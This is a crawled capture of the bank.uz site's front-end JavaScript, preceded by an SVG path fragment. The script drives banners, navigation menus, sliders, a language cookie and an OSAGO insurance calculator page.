d="M1393.7,981.2c-62.3-33.1-87.5-75.9-87.5-151.7c0-85.6,58.4-149.8,155.6-167.3c101.2-19.5,136.2-42.8,165.4-110.9c21.4-54.5,11.7-311.3-77.8-1813.1c-56.4-963-105-1752.8-105-1752.8c-2-2-79.8-5.8-173.1-11.7c-239.3-11.7-336.6-75.9-375.5-245.1c-31.1-140.1,73.9-315.2,215.9-354.1c93.4-25.3,7688.3-27.2,7779.8,0c77.8,21.4,173.1,105.1,200.4,175.1c29.2,77.8,21.4,206.2-17.5,272.4c-60.3,105.1-147.9,142-340.4,151.7l-171.2,7.8l-7.8,62.3c-5.8,33.1-23.3,322.9-40.8,643.9c-17.5,321-60.3,1081.7-97.3,1692.5c-54.5,941.6-60.3,1118.6-38.9,1171.1c29.2,68.1,64.2,91.4,165.4,110.9c93.4,17.5,155.6,81.7,155.6,159.5c0,182.9,1.9,182.9-885.2,182.9h-752.9l-58.4-58.4c-50.6-52.5-58.4-70-48.6-132.3c15.6-87.5,70-136.2,171.2-151.7c101.2-17.5,173.1-101.2,173.1-200.4c0-40.8-44.7-828.7-97.3-1752.8c-54.5-924.1-97.3-1690.6-97.3-1706.1c0-21.4-124.5-25.3-686.7-25.3H5732l-101.2,1762.6c-93.4,1589.4-99.2,1766.4-73.9,1819c33.1,64.2,68.1,85.6,169.3,103.1c149.8,27.2,204.3,198.4,91.4,291.8l-60.3,50.6h-758.7h-758.7l-56.4-56.4c-107-108.9-50.6-256.8,110.9-286c93.4-15.6,159.5-73.9,173.1-151.7c5.8-33.1-33.1-817.1-87.5-1741.1c-52.5-922.1-97.3-1704.2-97.3-1735.3v-56.4h-690.6h-690.6v58.4c0,33.1-44.7,819-97.3,1747c-54.5,928-93.4,1710-85.6,1739.2c13.6,70,87.5,126.5,182.9,142c151.7,25.3,204.3,177,99.2,284l-56.4,56.4h-756.8C1679.7,1002.6,1419,996.8,1393.7,981.2z"/><path d="M520.2-3859c-31.1-9.7-77.8-37-103.1-62.3c-153.7-142-136.2-361.8,38.9-490.3l54.5-40.8l4447.2-5.8c2887-2,4470.6,1.9,4517.3,15.6c38.9,9.7,101.1,50.6,138.1,87.5c64.2,66.2,68.1,77.8,68.1,204.3s-3.9,138.1-68.1,204.3c-37,37-97.3,77.8-136.2,87.5C9391.4-3835.6,601.9-3835.6,520.2-3859z"/></g></g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/main.js?171817699218448
body_size: 4513
content:
$(function () {

    /**
     *  For new banners 12.09.2022
     */
    let bannerPositions = []
    $('.banki-mobile-banners').map((index, item) => {
        bannerPositions.push($(item).offset().top)
    })
    let scroll
    $(window).on('load scroll', () => {
        let scrollDirection = scroll
        scroll = $(window).scrollTop()

        $('.banki-mobile-banners').map((index, item) => {
            if($(item).offset().top <= scroll&& scrollDirection <= scroll
                && scroll <= bannerPositions[index] + 500) {
                $(item).addClass('fixed')
                $('.banki-mobile-banners-margin').eq(index).addClass('fixed')
            }

            if($(item).hasClass('fixed')) {
                if(scroll <= bannerPositions[index]) {
                    $(item).removeClass('fixed')
                    $('.banki-mobile-banners-margin').eq(index).removeClass('fixed')
                }

                if(scroll >= bannerPositions[index] + 500) {
                    $(item).slideUp(400)
                    setTimeout(() => {
                        $(item).show()
                        $('.banki-mobile-banners-margin').eq(index).removeClass('fixed')
                        $(item).removeClass('fixed')
                    }, 500)
                }
            }
        })
    })

    ReplaceLinks();
    $(".header-search__field-close, .h-auth").click(function () {
        $(".h-auth").removeClass("active");
        $(".head-auth").removeClass("active");
    });
  /*  $(".show_modal").click(function () {
        $(".h-auth").addClass("active");
        $(".head-auth").addClass("active");
    });*/
    $(".accordion").click(function () {
        $(this).parent().find(".accordion svg").toggleClass("active");
        $(this).parent().find(".panel").toggleClass("active");
    });
    $(".right-choose .bin").click(function () {
        $(".right-choose").css("display", "none");
    });
    $(".left-choose .bin").click(function () {
        $(".left-choose").css("display", "none");
    });

    var ztab=$('.swiper-wrapper1');
    if(ztab.length){
  /*      var swiper = new Swiper(ztab, {
            slidesPerView: 4,
            spaceBetween: 25,
            width: 1270,


        });*/
        initSlick(ztab);
    }



    $(document).mouseup(function(e)
    {
        var container = $('#myDropdown1');

        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0)
        {
            container.removeClass('show');
        }
    });

    $("p.searched-text.medium-text svg").click(function () {
        $(this).parent().addClass("close");
    });
    $(".sravs p.first svg").click(function () {
        $("p.first").toggleClass("none");
        console.log("hello");
    }) ;
    $(".sravs p.second svg").click(function () {
        $("p.second").toggleClass("none");
        console.log("hello");
    }) ;
/*    if ($("p.first").first().hasClass('none').toString() && $("p.second").last().hasClass('none').toString()){
        $(".srav-block").css("display", "none");
        $(".srav-none").css("display", "block");
    }*/



    $(".main-menu__sections-item").hover(function () {
        var child=$(this).attr('data-child');
        var child_item=$('.sub-inner_menu.'+child);
        if(child_item.length){
            $('.sub-inner_menu:not(.'+child+')').addClass('is-hidden');
            child_item.removeClass('is-hidden');
            $(".main-menu__submenu").css("visibility", "inherit");
        }else{
            $('.sub-inner_menu').addClass('is-hidden');
            $(".main-menu__submenu").css("visibility", "hidden");
        }

    });
    $('nav.main-menu').hover(function () {

    }, function () {
        $('.sub-inner_menu').addClass('is-hidden');
        $(".main-menu__submenu").css("visibility", "hidden");
    })

    // $(".main-menu__sections-item.x1,.main-menu__sections-link").mouseout(function () {
    //     $(".is-hidden.x1").addClass("is-hidden");
    //     $(".main-menu__submenu").css("visibility", "hidden");
    // });
    // $(".x1").mouseenter(function () {
    //     $(".x1").css("display","block !important");
    // });
    //
    // $(".is-hidden.x1").mouseout(function () {
    //     $(".x1").css("display","none !important");
    // })

    $('.myRange').each(function () {
        var output=$(this).parent().prev('.range_value').find('input');
        output.val(btf($(this).val()));
    })
    $('.myRange').on('input', function () {
        var output=$(this).parent().prev('.range_value').find('input');
        output.val(btf($(this).val()))
    })
    $('.range_value input').on('input', function () {
        var range=$(this).parent().next('.slidecontainer').find('input');
        var val=unbtf($(this).val());
        range.val(val)
        $(this).val(btf(val))
    })

    $(".searchbtn").click(function () {
        $(".header-search__field").toggleClass("header-search__field--opened");

    });
    $(".header-search__field-close").click(function () {
        $(".header-search__field").removeClass("header-search__field--opened");
    });

    $( "#tabs:not(.not_tab)").tabs();
    $( "#tabs2:not(.not_tab)" ).tabs();
});


function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
    if (!event.target.matches('.dropbtn')) {
        var dropdowns = document.getElementsByClassName("dropdown-content");
        var i;
        for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
                openDropdown.classList.remove('show');
            }
        }
    }
}

$("#myDropdown").on('click', 'a','', function (e) {
    // e.preventDefault();
    let lang = $(this).data('lang')
    document.cookie = "lang="+lang+'; expires=' + new Date(2147483647 * 1000)+';path=/';

});

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    const matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function myFunction1() {
    var t=$('#myDropdown1').addClass('show');
}
function initSlick(el) {
    el.slick({
        slidesToShow: 4,
        adaptiveHeight: true,
        responsive:[
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3,
                }
            },
            {
                breakpoint: 920,
                settings: {
                    slidesToShow: 2,
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    arrows: true,
                }
            }
        ],
    });
}

function btf(x) {
    if(x==0) return  '';
    if(!isInt(x)){
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }else{
        return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
    }
}
function unbtf(x) {
    return  x.replace(/\D/g,'');
}
// Close the dropdown menu if the user clicks outside of it
/*window.onclick = function(event) {
    if (!event.target.matches('.dropbtn1')) {
        var dropdowns = document.getElementsByClassName("dropdown-content1");
        var i;
        for (i = 0; i < dropdowns.length; i++) {
            var openDropdown = dropdowns[i];
            if (openDropdown.classList.contains('show')) {
                openDropdown.classList.remove('show');
            }
        }
    }
}*/

function isInt(n) {
    return n % 1 === 0;
}
function ReplaceLinks(){
    $('span[data-link]').replaceWith(
        function(){
            var cl=($(this).attr("class"))?($(this).attr("class")):("");
            cl=cl.replace("z_link", "");
            cl+=" z_h_l";
            var target=($(this).attr("target"))?($(this).attr("target")):("");
            var onc=($(this).attr("onclick"))?($(this).attr("onclick")):("");
            var title=$.trim($(this).text());
            var href=$(this).data('link');
            var toggle=$(this).data('toggle')
            var style=$(this).attr('style')
            var id=$(this).attr('id')
            var link='<a ';
            if(target){
                link+='target="'+target+'" ';
            }
            if(onc){
                link+='onclick="'+onc.replace(/"/g, "'")+'" ';
            }
            if(title){
                link+='title="'+title.replace(/"/g, "'")+'" ';
            }
            if(href){
                link+='href="'+href+'" ';
            }else{
                cl+=" w_o_h"
            }
            if(style){
                link+='style="'+style+'" ';
            }
            if(id){
                link+='id="'+id+'" ';
            }
            if(toggle){
                link+='data-toggle="'+toggle+'" ';
            }
            link+='class="'+cl+'" ' +
                '>'+$(this).html()+'' +
                '</a>'
            return link;
        }
    );
}
$(function () {
    $(document).on("click", ".mobile_menu_container .parent-block .parent", function(e) {
        e.preventDefault();
        $(".mobile_menu_container .activity").removeClass("activity");
        $(this).parent().parent().find(">ul").addClass("loaded").addClass("activity");
    });

    $(document).on("click", ".mobile_menu_container .back", function(e) {
        e.preventDefault();
        $(".mobile_menu_container .activity").removeClass("activity");
        $(this).parent().parent().removeClass("loaded");
        $(this).parent().parent().parent().parent().addClass("activity");
    });
    $(document).on("click", ".menu-btn", function(e) {
        e.preventDefault();
        $("body").toggleClass("active");
        $(".mobile_menu_container").toggleClass("loaded");
        $(".mobile_menu_overlay").toggleClass("active");
    });
    $(".menu-btn").click(function () {

    });

    $(document).on("click", ".mobile_menu_overlay", function(e) {
        $(".mobile_menu_container").removeClass("loaded");
        $(".nav-toggle").removeClass("opened");
        $(this).fadeOut(function() {
            $(".mobile_menu_container .loaded").removeClass("loaded");
            $(".mobile_menu_container .activity").removeClass("activity");
        });
    });
    $('.nav-toggle').click(function () {
        $(this).toggleClass('opened')
    })

    $(".registration").on("click", function () {
        $(".mob-reg-dr-down").toggleClass("active");
    });
    $('.more_menu').click(function () {
        $(this).next().trigger('click');
    })
});

<!-- NEWSCRIPTS -->
if($(window).width() < 490) {
    $(window).scroll(function() {
        let animation = true
        let imgHeight =  $('.mobile-sticky div').height()
        $('.mobile-sticky').css('height', `${imgHeight}px`)
        let bannerTop = $('.mobile-sticky').offset().top
        let cardTop = $('.all-courses').offset().top - 50
        if($(window).scrollTop() > bannerTop && $(window).scrollTop() < cardTop) {
            $('.mobile-sticky div').css({
                position: 'fixed',
                left: 0,
                top: 0,
                width: '100vw',
            })
        } else if ($(window).scrollTop() < bannerTop){
            $('.mobile-sticky div').css({
                position: 'static',
                left: 0,
                top: 0,
                width: 'auto',
            })
        }

        if ($(window).scrollTop() > cardTop) {
            $('.mobile-sticky div').addClass('translated')
        } else {
            $('.mobile-sticky div').removeClass('translated')
        }
    });
}
/* OSAGO page js codes */
$(window).on('load', () => {


    //___табы калькулятор

    $('.ins-calc .ins-calc-head button').click(function() {
        let index = $(this).index()
        $('.ins-calc .ins-calc-head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-calc-tab').hide()
        $('.ins-calc-tab').eq(index).show()
    })

    $('.ins-calc-fixed-policy').click(function() {
        window.scroll({top:$('.ins-calc').offset()?.top, behavior: 'smooth'})
        $('.ins-calc .ins-calc-head button').eq(1).click()
    })


    //___хидер калькулятор

    $(window).scroll(() => {
        let calcHeight = $('.ins-calc').offset()?.top + $('.ins-calc').height()
        let scrollTop = $(window).scrollTop()

        if(scrollTop > calcHeight) {
            $('.ins-calc-fixed').addClass('show')
        } else {
            $('.ins-calc-fixed').removeClass('show')
        }
    })


    //___карусель партнеров


    $('.ins-partners-carousel').owlCarousel({
        dots: false,
        nav: false,
        mouseDrag: true,
        items: 1,
        autoWidth: true,
        loop: true,
        autoplay: true,
        slideTransition: 'linear',
        autoplaySpeed: 10000,
        smartSpeed: 10000,
    })


    //______КАРУСЕЛЬ СТРАХОВАНИЕ


    if($(window).width() > 1000) {
        let rulesCarouselChange = event => {
            if (!event.namespace) {
                return;
            }
            let slide = event.relatedTarget.current()
            let slideLength = $('.ins-rules-head__item').length - event.page.size

            slide == 0 ? $('.ins-rules-prev').addClass('disabled') : $('.ins-rules-prev').removeClass('disabled')
            slide == slideLength ? $('.ins-rules-next').addClass('disabled') : $('.ins-rules-next').removeClass('disabled')
        }

        $('.ins-rules-head__carousel').owlCarousel({
            dots: false,
            nav: false,
            smartSpeed: 700,
            margin: 16,
            items: 4,
            onInitialized: rulesCarouselChange,
            onChanged: rulesCarouselChange,
        })

        $('.ins-rules-prev').click(() => {
            $('.ins-rules-head__carousel').trigger('prev.owl.carousel', [700]);
        })

        $('.ins-rules-next').click(() => {
            $('.ins-rules-head__carousel').trigger('next.owl.carousel', [700]);
        })
    } else {
        $('.ins-calc-number__input').click(function() {
            window.scroll({top:$('.ins-calc').offset()?.top, behavior: 'smooth'})
        })
    }


    //______ПОКАЗАТЬ РЕЙТИНГ

    $('.ins-rate-more').click(function() {
        $(this).toggleClass('show')
        $('.ins-rate-table').toggleClass('show')
    })


    //______КАРУСЕЛЬ ОТЗЫВОВ


    $('.ins-reviews-carousel').owlCarousel({
        dots: false,
        nav: false,
        mouseDrag: true,
        items: 1,
        autoWidth: true,
        loop: true,
        margin: 16,
    })


    //______FAQ


    $('.ins-faq-item__question').click(function() {
        $(this).parents('.ins-faq-item').toggleClass('active')
        $(this).parents('.ins-faq-item').find('.ins-faq-item__answer').slideToggle(400)
    })






    //________ВЛАДЕЛЕЦ ЯВЛЯЕТСЯ ЗАЯВИТЕЛЕМ

    // $('.ins-form-owner-check').on('input', function() {
    //     if($(this).is(':checked')) {
    //         $(this).parents('.ins-form-driver__tab').find('.ins-form-item__owner').css('display', 'flex')
    //     } else {
    //         $(this).parents('.ins-form-driver__tab').find('.ins-form-item__owner').css('display', 'none')
    //     }
    // })

    //________СМЕНА ТАБОВ ОГРАНИЧЕНИЯ

    $('.ins-form-step .ins-form-driver__head button').click(function() {
        let index = $(this).index()
        $('.ins-form-step .ins-form-driver__head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-form-step .ins-form-driver .ins-form-step__advice').hide()
        $('.ins-form-step .ins-form-driver .ins-form-step__advice').eq(index).show()
        $('.ins-form-step .ins-form-driver__tab').hide()
        $('.ins-form-step .ins-form-driver__tab').eq(index).show()
    })

    $('.ins-popup .ins-form-driver__head button').click(function() {
        let index = $(this).index()
        $('.ins-popup .ins-form-driver__head button').removeClass('current')
        $(this).addClass('current')
        $('.ins-popup .ins-form-driver .ins-form-step__advice').hide()
        $('.ins-popup .ins-form-driver .ins-form-step__advice').eq(index).show()
        $('.ins-popup .ins-form-driver__tab').hide()
        $('.ins-popup .ins-form-driver__tab').eq(index).show()
    })

    //________СОВЕТЫ ПОДСКАЗКИ

    $('.ins-form-item__input input').focusin(function() {
        let advice = $(this).data('advice')
        let top = $(this).offset()?.top
        if(advice) {
            $('.ins-advice').show()
            $('.ins-advice').css('top', top)
            $('.ins-advice__text').text(advice)
        } else {
            $('.ins-advice').hide()
        }
    })

    $('.ins-form-driver__head').click(function() {
        let advice = $(this).data('advice')
        let top = $(this).offset()?.top
        $('.ins-advice').show()
        $('.ins-advice').css('top', top)
        $('.ins-advice__text').text(advice)
    })

    $('.ins-form-item__input input').focusout(function() {
        $('.ins-advice').hide()
    })

    $('.ins-advice__close').click(function() {
        $('.ins-advice').hide()
    })



    //________POPUP ПРЕДЫДУЩИЕ ШАГИ

    $('#edit-step-1').click(() => {
        $('.ins-popup-step1').fadeIn(600)
    })

    $('#edit-step-2').click(() => {
        $('.ins-popup-step2').fadeIn(600)
    })

    $('#edit-step-3').click(() => {
        $('.ins-popup-step3').fadeIn(600)
    })

    $('.ins-popup__close').click(() => {
        $('.ins-popup').fadeOut(600)
    })

    $('.ins-popup').click(e => {
        let div = $('.ins-popup__content')
        if (!div.is(e.target)
            && div.has(e.target).length === 0) {
            $('.ins-popup').fadeOut(600)
        }
    })


})